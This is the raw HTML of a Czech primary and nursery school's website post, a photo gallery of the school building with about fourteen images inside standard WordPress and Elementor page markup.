</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-177"><a href="https://zsbranky.cz/#rozvrhy" class="elementor-item elementor-item-anchor">Rozvrhy</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-178"><a href="https://zsbranky.cz/#galerie" class="elementor-item elementor-item-anchor">Galerie</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1082"><a href="https://zsbranky.cz/fotogalerie/" class="elementor-sub-item">Fotogalerie ZŠ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1081"><a href="https://zsbranky.cz/fotogalerie-ms/" class="elementor-sub-item">Fotogalerie MŠ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1119"><a href="https://zsbranky.cz/fotogalerie-sd/" class="elementor-sub-item">Fotogalerie ŠD</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1080"><a href="https://zsbranky.cz/videogalerie/" class="elementor-sub-item">Videogalerie</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-463"><a href="https://zsbranky.cz/kontakty/" class="elementor-item">Kontakty</a></li>
</ul></nav>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-0dbc602 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="0dbc602" data-element_type="section" id="domu" data-settings="{&quot;background_background&quot;:&quot;slideshow&quot;,&quot;background_slideshow_gallery&quot;:[{&quot;id&quot;:215,&quot;url&quot;:&quot;http:\/\/zsbranky.cz\/wp-content\/uploads\/2020\/09\/631.jpg&quot;},{&quot;id&quot;:568,&quot;url&quot;:&quot;http:\/\/zsbranky.cz\/wp-content\/uploads\/2021\/01\/1926-min.jpg&quot;}],&quot;background_slideshow_ken_burns&quot;:&quot;yes&quot;,&quot;background_slideshow_loop&quot;:&quot;yes&quot;,&quot;background_slideshow_slide_duration&quot;:5000,&quot;background_slideshow_slide_transition&quot;:&quot;fade&quot;,&quot;background_slideshow_transition_duration&quot;:500,&quot;background_slideshow_ken_burns_zoom_direction&quot;:&quot;in&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0f881f1" data-id="0f881f1" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-accdf65 elementor-widget elementor-widget-spacer" data-id="accdf65" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-7cd09df elementor-headline--style-highlight elementor-widget elementor-widget-animated-headline" data-id="7cd09df" data-element_type="widget" data-settings="{&quot;marker&quot;:&quot;underline_zigzag&quot;,&quot;highlighted_text&quot;:&quot;BRANKY&quot;,&quot;headline_style&quot;:&quot;highlight&quot;}" data-widget_type="animated-headline.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-headline">
							<span class="elementor-headline-plain-text elementor-headline-text-wrapper">Základní škola a Mateřská škola<br></span>
						<span class="elementor-headline-dynamic-wrapper elementor-headline-text-wrapper"></span>
					</h2>
				</div>
				</div>
				<div class="elementor-element elementor-element-9518475 elementor-widget elementor-widget-spacer" data-id="9518475" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-9f2d752 elementor-widget elementor-widget-spacer" data-id="9f2d752" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-333c959 animated-slow elementor-view-default elementor-invisible elementor-widget elementor-widget-icon" data-id="333c959" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;bounce&quot;,&quot;_animation_delay&quot;:1000}" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<a class="elementor-icon elementor-animation-grow" href="#o-nas">
			<i aria-hidden="true" class="fas fa-angle-double-down"></i>			</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				</div>
		</div>
				<div data-elementor-type="single" data-elementor-id="122" class="elementor elementor-122 elementor-location-single post-578 post type-post status-publish format-standard has-post-thumbnail hentry category-fotogalerie" data-elementor-settings="[]">
		<div class="elementor-section-wrap">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-3b6b6650 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3b6b6650" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7465f57c" data-id="7465f57c" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-691cc06 elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="691cc06" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
				<div class="elementor-widget-container">
					<div class="elementor-image">
										<img src="https://zsbranky.cz/wp-content/uploads/elementor/thumbs/P2020004-min-p1nsqjte37t8wmrm6ec2821ofectl7jepv6dr75qiw.jpg" title="P2020004-min" alt="P2020004-min" />											</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-b819f3a elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="b819f3a" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Budova ZŠ a MŠ</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-79844796 elementor-mobile-align-center elementor-align-center elementor-widget elementor-widget-post-info" data-id="79844796" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
					<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
					<li class="elementor-icon-list-item elementor-repeater-item-ba9c996 elementor-inline-item" itemprop="datePublished">
						<a href="https://zsbranky.cz/2021/01/20/">
														<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										20 ledna, 2021					</span>
									</a>
				</li>
				<li class="elementor-icon-list-item elementor-repeater-item-d7670a7 elementor-inline-item">
													<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-time">
							<span class="elementor-post-info__item-prefix">,</span>
										22:16					</span>
								</li>
				<li class="elementor-icon-list-item elementor-repeater-item-afbda51 elementor-inline-item" itemprop="about">
													<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-terms">
							<span class="elementor-post-info__item-prefix">,</span>
										<span class="elementor-post-info__terms-list">
				<a href="https://zsbranky.cz/category/fotogalerie/" class="elementor-post-info__terms-list-item">Fotogalerie ZŠ</a>				</span>
					</span>
								</li>
				</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-605d9e37 elementor-widget elementor-widget-theme-post-content" data-id="605d9e37" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
			
<figure class="wp-block-gallery columns-3 is-cropped"><ul class="blocks-gallery-grid"><li class="blocks-gallery-item"><figure><a href="http://zsbranky.cz/wp-content/uploads/2021/01/140390757_3601084743347009_2015745241339762921_n-1-min.jpg"><img loading="lazy" width="1000" height="750" src="http://zsbranky.cz/wp-content/uploads/2021/01/140390757_3601084743347009_2015745241339762921_n-1-min.jpg" alt="" data-id="579" data-full-url="http://zsbranky.cz/wp-content/uploads/2021/01/140390757_3601084743347009_2015745241339762921_n-1-min.jpg" data-link="https://zsbranky.cz/?attachment_id=579" class="wp-image-579" srcset="https://zsbranky.cz/wp-content/uploads/2021/01/140390757_3601084743347009_2015745241339762921_n-1-min.jpg 1000w, https://zsbranky.cz/wp-content/uploads/2021/01/140390757_3601084743347009_2015745241339762921_n-1-min-300x225.jpg 300w, https://zsbranky.cz/wp-content/uploads/2021/01/140390757_3601084743347009_2015745241339762921_n-1-min-768x576.jpg 768w" sizes="(max-width: 1000px) 100vw, 1000px" /></a></figure></li><li class="blocks-gallery-item"><figure><a href="http://zsbranky.cz/wp-content/uploads/2021/01/PC010288-min.jpg"><img loading="lazy" width="750" height="1000" src="http://zsbranky.cz/wp-content/uploads/2021/01/PC010288-min.jpg" alt="" data-id="580" data-full-url="http://zsbranky.cz/wp-content/uploads/2021/01/PC010288-min.jpg" data-link="https://zsbranky.cz/?attachment_id=580" class="wp-image-580" srcset="https://zsbranky.cz/wp-content/uploads/2021/01/PC010288-min.jpg 750w, https://zsbranky.cz/wp-content/uploads/2021/01/PC010288-min-225x300.jpg 225w" sizes="(max-width: 750px) 100vw, 750px" /></a></figure></li><li class="blocks-gallery-item"><figure><a href="http://zsbranky.cz/wp-content/uploads/2021/01/P2020004-min.jpg"><img loading="lazy" width="1000" height="750" src="http://zsbranky.cz/wp-content/uploads/2021/01/P2020004-min.jpg" alt="" data-id="581" data-full-url="http://zsbranky.cz/wp-content/uploads/2021/01/P2020004-min.jpg" data-link="https://zsbranky.cz/?attachment_id=581" class="wp-image-581" srcset="https://zsbranky.cz/wp-content/uploads/2021/01/P2020004-min.jpg 1000w, https://zsbranky.cz/wp-content/uploads/2021/01/P2020004-min-300x225.jpg 300w, https://zsbranky.cz/wp-content/uploads/2021/01/P2020004-min-768x576.jpg 768w" sizes="(max-width: 1000px) 100vw, 1000px" /></a></figure></li><li class="blocks-gallery-item"><figure><a href="http://zsbranky.cz/wp-content/uploads/2021/01/PA210016-min.jpg"><img loading="lazy" width="1000" height="750" src="http://zsbranky.cz/wp-content/uploads/2021/01/PA210016-min.jpg" alt="" data-id="582" data-full-url="http://zsbranky.cz/wp-content/uploads/2021/01/PA210016-min.jpg" data-link="https://zsbranky.cz/?attachment_id=582" class="wp-image-582" srcset="https://zsbranky.cz/wp-content/uploads/2021/01/PA210016-min.jpg 1000w, https://zsbranky.cz/wp-content/uploads/2021/01/PA210016-min-300x225.jpg 300w, https://zsbranky.cz/wp-content/uploads/2021/01/PA210016-min-768x576.jpg 768w" sizes="(max-width: 1000px) 100vw, 1000px" /></a></figure></li><li class="blocks-gallery-item"><figure><a href="http://zsbranky.cz/wp-content/uploads/2021/01/PA210014-min.jpg"><img loading="lazy" width="1000" height="750" src="http://zsbranky.cz/wp-content/uploads/2021/01/PA210014-min.jpg" alt="" data-id="583" data-full-url="http://zsbranky.cz/wp-content/uploads/2021/01/PA210014-min.jpg" data-link="https://zsbranky.cz/?attachment_id=583" class="wp-image-583" srcset="https://zsbranky.cz/wp-content/uploads/2021/01/PA210014-min.jpg 1000w, https://zsbranky.cz/wp-content/uploads/2021/01/PA210014-min-300x225.jpg 300w, https://zsbranky.cz/wp-content/uploads/2021/01/PA210014-min-768x576.jpg 768w" sizes="(max-width: 1000px) 100vw, 1000px" /></a></figure></li><li class="blocks-gallery-item"><figure><a href="http://zsbranky.cz/wp-content/uploads/2021/01/PA210015-min.jpg"><img loading="lazy" width="1000" height="750" src="http://zsbranky.cz/wp-content/uploads/2021/01/PA210015-min.jpg" alt="" data-id="584" data-full-url="http://zsbranky.cz/wp-content/uploads/2021/01/PA210015-min.jpg" data-link="https://zsbranky.cz/?attachment_id=584" class="wp-image-584" srcset="https://zsbranky.cz/wp-content/uploads/2021/01/PA210015-min.jpg 1000w, https://zsbranky.cz/wp-content/uploads/2021/01/PA210015-min-300x225.jpg 300w, https://zsbranky.cz/wp-content/uploads/2021/01/PA210015-min-768x576.jpg 768w" sizes="(max-width: 1000px) 100vw, 1000px" /></a></figure></li><li class="blocks-gallery-item"><figure><a href="http://zsbranky.cz/wp-content/uploads/2021/01/140289663_211417073954783_3562301382123344995_n-min.jpg"><img loading="lazy" width="1000" height="750" src="http://zsbranky.cz/wp-content/uploads/2021/01/140289663_211417073954783_3562301382123344995_n-min.jpg" alt="" data-id="585" data-full-url="http://zsbranky.cz/wp-content/uploads/2021/01/140289663_211417073954783_3562301382123344995_n-min.jpg" data-link="https://zsbranky.cz/?attachment_id=585" class="wp-image-585" srcset="https://zsbranky.cz/wp-content/uploads/2021/01/140289663_211417073954783_3562301382123344995_n-min.jpg 1000w, https://zsbranky.cz/wp-content/uploads/2021/01/140289663_211417073954783_3562301382123344995_n-min-300x225.jpg 300w, https://zsbranky.cz/wp-content/uploads/2021/01/140289663_211417073954783_3562301382123344995_n-min-768x576.jpg 768w" sizes="(max-width: 1000px) 100vw, 1000px" /></a></figure></li><li class="blocks-gallery-item"><figure><a href="http://zsbranky.cz/wp-content/uploads/2021/01/140391666_585259019121730_4192850281705286772_n-min.jpg"><img loading="lazy" width="1000" height="750" src="http://zsbranky.cz/wp-content/uploads/2021/01/140391666_585259019121730_4192850281705286772_n-min.jpg" alt="" data-id="586" data-full-url="http://zsbranky.cz/wp-content/uploads/2021/01/140391666_585259019121730_4192850281705286772_n-min.jpg" data-link="https://zsbranky.cz/?attachment_id=586" class="wp-image-586" srcset="https://zsbranky.cz/wp-content/uploads/2021/01/140391666_585259019121730_4192850281705286772_n-min.jpg 1000w, https://zsbranky.cz/wp-content/uploads/2021/01/140391666_585259019121730_4192850281705286772_n-min-300x225.jpg 300w, https://zsbranky.cz/wp-content/uploads/2021/01/140391666_585259019121730_4192850281705286772_n-min-768x576.jpg 768w" sizes="(max-width: 1000px) 100vw, 1000px" /></a></figure></li><li class="blocks-gallery-item"><figure><a href="http://zsbranky.cz/wp-content/uploads/2021/01/140541246_219926246343257_6819103227701715642_n-min.jpg"><img loading="lazy" width="1000" height="750" src="http://zsbranky.cz/wp-content/uploads/2021/01/140541246_219926246343257_6819103227701715642_n-min.jpg" alt="" data-id="587" data-full-url="http://zsbranky.cz/wp-content/uploads/2021/01/140541246_219926246343257_6819103227701715642_n-min.jpg" data-link="https://zsbranky.cz/?attachment_id=587" class="wp-image-587" srcset="https://zsbranky.cz/wp-content/uploads/2021/01/140541246_219926246343257_6819103227701715642_n-min.jpg 1000w, https://zsbranky.cz/wp-content/uploads/2021/01/140541246_219926246343257_6819103227701715642_n-min-300x225.jpg 300w, https://zsbranky.cz/wp-content/uploads/2021/01/140541246_219926246343257_6819103227701715642_n-min-768x576.jpg 768w" sizes="(max-width: 1000px) 100vw, 1000px" /></a></figure></li><li class="blocks-gallery-item"><figure><a href="http://zsbranky.cz/wp-content/uploads/2021/01/140018460_156257499413548_7823615610520681128_n-min.jpg"><img loading="lazy" width="1000" height="750" src="http://zsbranky.cz/wp-content/uploads/2021/01/140018460_156257499413548_7823615610520681128_n-min.jpg" alt="" data-id="588" data-full-url="http://zsbranky.cz/wp-content/uploads/2021/01/140018460_156257499413548_7823615610520681128_n-min.jpg" data-link="https://zsbranky.cz/?attachment_id=588" class="wp-image-588" srcset="https://zsbranky.cz/wp-content/uploads/2021/01/140018460_156257499413548_7823615610520681128_n-min.jpg 1000w, https://zsbranky.cz/wp-content/uploads/2021/01/140018460_156257499413548_7823615610520681128_n-min-300x225.jpg 300w, https://zsbranky.cz/wp-content/uploads/2021/01/140018460_156257499413548_7823615610520681128_n-min-768x576.jpg 768w" sizes="(max-width: 1000px) 100vw, 1000px" /></a></figure></li><li class="blocks-gallery-item"><figure><a href="http://zsbranky.cz/wp-content/uploads/2021/01/140488126_408590447074058_7335193675248914495_n-min.jpg"><img loading="lazy" width="750" height="1000" src="http://zsbranky.cz/wp-content/uploads/2021/01/140488126_408590447074058_7335193675248914495_n-min.jpg" alt="" data-id="589" data-full-url="http://zsbranky.cz/wp-content/uploads/2021/01/140488126_408590447074058_7335193675248914495_n-min.jpg" data-link="https://zsbranky.cz/?attachment_id=589" class="wp-image-589" srcset="https://zsbranky.cz/wp-content/uploads/2021/01/140488126_408590447074058_7335193675248914495_n-min.jpg 750w, https://zsbranky.cz/wp-content/uploads/2021/01/140488126_408590447074058_7335193675248914495_n-min-225x300.jpg 225w" sizes="(max-width: 750px) 100vw, 750px" /></a></figure></li><li class="blocks-gallery-item"><figure><a href="http://zsbranky.cz/wp-content/uploads/2021/01/140205842_725983674719974_7433797223393773350_n-min.jpg"><img loading="lazy" width="1000" height="750" src="http://zsbranky.cz/wp-content/uploads/2021/01/140205842_725983674719974_7433797223393773350_n-min.jpg" alt="" data-id="590" data-full-url="http://zsbranky.cz/wp-content/uploads/2021/01/140205842_725983674719974_7433797223393773350_n-min.jpg" data-link="https://zsbranky.cz/?attachment_id=590" class="wp-image-590" srcset="https://zsbranky.cz/wp-content/uploads/2021/01/140205842_725983674719974_7433797223393773350_n-min.jpg 1000w, https://zsbranky.cz/wp-content/uploads/2021/01/140205842_725983674719974_7433797223393773350_n-min-300x225.jpg 300w, https://zsbranky.cz/wp-content/uploads/2021/01/140205842_725983674719974_7433797223393773350_n-min-768x576.jpg 768w" sizes="(max-width: 1000px) 100vw, 1000px" /></a></figure></li><li class="blocks-gallery-item"><figure><a href="http://zsbranky.cz/wp-content/uploads/2021/01/PC080282-min.jpg"><img loading="lazy" width="750" height="1000" src="http://zsbranky.cz/wp-content/uploads/2021/01/PC080282-min.jpg" alt="" data-id="591" data-full-url="http://zsbranky.cz/wp-content/uploads/2021/01/PC080282-min.jpg" data-link="https://zsbranky.cz/?attachment_id=591" class="wp-image-591" srcset="https://zsbranky.cz/wp-content/uploads/2021/01/PC080282-min.jpg 750w, https://zsbranky.cz/wp-content/uploads/2021/01/PC080282-min-225x300.jpg 225w" sizes="(max-width: 750px) 100vw, 750px" /></a></figure></li><li class="blocks-gallery-item"><figure><a href="http://zsbranky.cz/wp-content/uploads/2021/01/Materska-skolka-min.jpg"><img loading="lazy" width="1000" height="750" src="http://zsbranky.cz/wp-content/uploads/2021/01/Materska-skolka-min.jpg" alt="" data-id="592" data-full-url="http://zsbranky.cz/wp-content/uploads/2021/01/Materska-skolka-min.jpg" data-link="https://zsbranky.cz/?attachment_id=592" class="wp-image-592" srcset="https://zsbranky.cz/wp-content/uploads/2021/01/Materska-skolka-min.jpg 1000w, https://zsbranky.cz/wp-content/uploads/2021/01/Materska-skolka-min-300x225.jpg 300w, https://zsbranky.cz/wp-content/uploads/2021/01/Materska-skolka-min-768x576.jpg 768w" sizes="(max-width: 1000px) 100vw, 1000px" /></a></figure></li></ul></figure>
		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-2ab57462 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2ab57462" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-13a166a1" data-id="13a166a1" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-608c9621 elementor-widget elementor-widget-heading" data-id="608c9621" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">Sdílet příspěvek:</h4>		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-49bc5f11" data-id="49bc5f11" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-5723ee9d elementor-share-buttons--skin-flat elementor-grid-mobile-1 elementor-share-buttons--view-icon elementor-share-buttons--align-left elementor-share-buttons--shape-square elementor-grid-0 elementor-share-buttons--color-official elementor-widget elementor-widget-share-buttons" data-id="5723ee9d" data-element_type="widget" data-widget_type="share-buttons.default">
				<div class="elementor-widget-container">
					<div class="elementor-grid">
								<div class="elementor-grid-item">
						<div class="elementor-share-btn elementor-share-btn_facebook">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-facebook"
								   aria-hidden="true"></i>
								<span
									class="elementor-screen-only">Share on facebook</span>
							</span>
																				</div>
					</div>
									<div class="elementor-grid-item">
						<div class="elementor-share-btn elementor-share-btn_google">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-google-plus-g"
								   aria-hidden="true"></i>
								<span
									class="elementor-screen-only">Share on google</span>
							</span>
																				</div>
					</div>
									<div class="elementor-grid-item">
						<div class="elementor-share-btn elementor-share-btn_twitter">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-twitter"
								   aria-hidden="true"></i>
								<span
									class="elementor-screen-only">Share on twitter</span>
							</span>
																				</div>
					</div>
									<div class="elementor-grid-item">
						<div class="elementor-share-btn elementor-share-btn_linkedin">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-linkedin"
								   aria-hidden="true"></i>
								<span
									class="elementor-screen-only">Share on linkedin</span>
							</span>
																				</div>
					</div>
									<div class="elementor-grid-item">
						<div class="elementor-share-btn elementor-share-btn_pinterest">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-pinterest"
								   aria-hidden="true"></i>
								<span
									class="elementor-screen-only">Share on pinterest</span>
							</span>
																				</div>
					</div>
									<div class="elementor-grid-item">
						<div class="elementor-share-btn elementor-share-btn_print">
															<span class="elementor-share-btn__icon">
								<i class="fas fa-print"
								   aria-hidden="true"></i>
								<span
									class="elementor-screen-only">Share on print</span>
							</span>
																				</div>
					</div>
									<div class="elementor-grid-item">
						<div class="elementor-share-btn elementor-share-btn_email">
															<span class="elementor-share-btn__icon">
								<i class="fas fa-envelope"
								   aria-hidden="true"></i>
								<span
									class="elementor-screen-only">Share on email</span>
							</span>
																				</div>
					</div>
						</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-4de08822 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="4de08822" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-633829fe elementor-widget elementor-widget-facebook-comments" data-id="633829fe" data-element_type="widget" data-widget_type="facebook-comments.default">
				<div class="elementor-widget-container">
			<div class="elementor-facebook-widget fb-comments" data-href="https://zsbranky.cz?p=578" data-width="100%" data-numposts="10" data-order-by="social" style="min-height: 1px"></div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				</div>
		</div>
				<div data-elementor-type="footer" data-elementor-id="190" class="elementor elementor-190 elementor-location-footer" data-elementor-settings="[]">
		<div class="elementor-section-wrap">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-2e9e334 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2e9e334" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c156d72" data-id="c156d72" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-0564c48 elementor-widget elementor-widget-spacer" data-id="0564c48" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-86a9aca elementor-section-height-min-height elementor-section-stretched elementor-section-full_width elementor-section-height-default elementor-section-items-middle" data-id="86a9aca" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-62fed63" data-id="62fed63" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-eb518bd elementor-widget elementor-widget-spacer" data-id="eb518bd" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-e1dd688 elementor-widget elementor-widget-text-editor" data-id="e1dd688" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
					<div class="elementor-text-editor elementor-clearfix"><p><strong>Stránky vytvořilo studio: <a href="https://www.bedesign.cz">beDesign.cz</a></strong><br /><a href="https://zsbranky.cz/?page_id=184">Prohlášení o přístupnosti.</a></p></div>
				</div>
				</div>
				<div class="elementor-element elementor-element-6881657 elementor-view-default elementor-widget elementor-widget-icon" data-id="6881657" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<a class="elementor-icon elementor-animation-grow" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjEwMzEiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D">
			<i aria-hidden="true" class="fas fa-fingerprint"></i>			</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				</div>
		</div>
		
		<div data-elementor-type="popup" data-elementor-id="1031" class="elementor elementor-1031 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1.2,&quot;sizes&quot;:[]},&quot;timing&quot;:[]}">
		<div class="elementor-section-wrap">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-3820ad5d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3820ad5d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2a26518d" data-id="2a26518d" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-4d0fef2 elementor-widget elementor-widget-heading" data-id="4d0fef2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Přihlášení do systému</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-35e33f07 elementor-button-align-stretch elementor-widget elementor-widget-login" data-id="35e33f07" data-element_type="widget" data-widget_type="login.default">
				<div class="elementor-widget-container">
					<form class="elementor-login elementor-form" method="post" action="https://zsbranky.cz/wp-login.php">
			<input type="hidden" name="redirect_to" value="http://sps.skolynome.cz/wp-admin/">
			<div class="elementor-form-fields-wrapper">
				<div class="elementor-field-type-text elementor-field-group elementor-column elementor-col-100 elementor-field-required">
					<input size="1" type="text" name="log" id="user" placeholder="Uživatelské jméno" class="elementor-field elementor-field-textual elementor-size-md">				</div>
				<div class="elementor-field-type-text elementor-field-group elementor-column elementor-col-100 elementor-field-required">
					<input size="1" type="password" name="pwd" id="password" placeholder="Heslo" class="elementor-field elementor-field-textual elementor-size-md">				</div>

				
				<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100">
					<button type="submit" class="elementor-size-lg elementor-animation-grow elementor-button" name="wp-submit">
															<span class="elementor-button-text">Přihlásit</span>
												</button>
				</div>

							</div>
		</form>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				</div>
		</div>
		<link rel='stylesheet' id='elementor-icons-fa-brands-css'  href='https://zsbranky.cz/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.12.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-1031-css'  href='https://zsbranky.cz/wp-content/uploads/elementor/css/post-1031.css?ver=1613166532' type='text/css' media='all' />
<script type='text/javascript' src='https://zsbranky.cz/wp-includes/js/wp-embed.min.js?ver=5.6.16' id='wp-embed-js'></script>
<script type='text/javascript' src='https://zsbranky.cz/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://zsbranky.cz/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://zsbranky.cz/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1' id='smartmenus-js'></script>
<script type='text/javascript' src='https://zsbranky.cz/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.0.14' id='elementor-frontend-modules-js'></script>
<script type='text/javascript' src='https://zsbranky.cz/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.0.8' id='elementor-sticky-js'></script>
<script type='text/javascript' id='elementor-pro-frontend-js-before'>
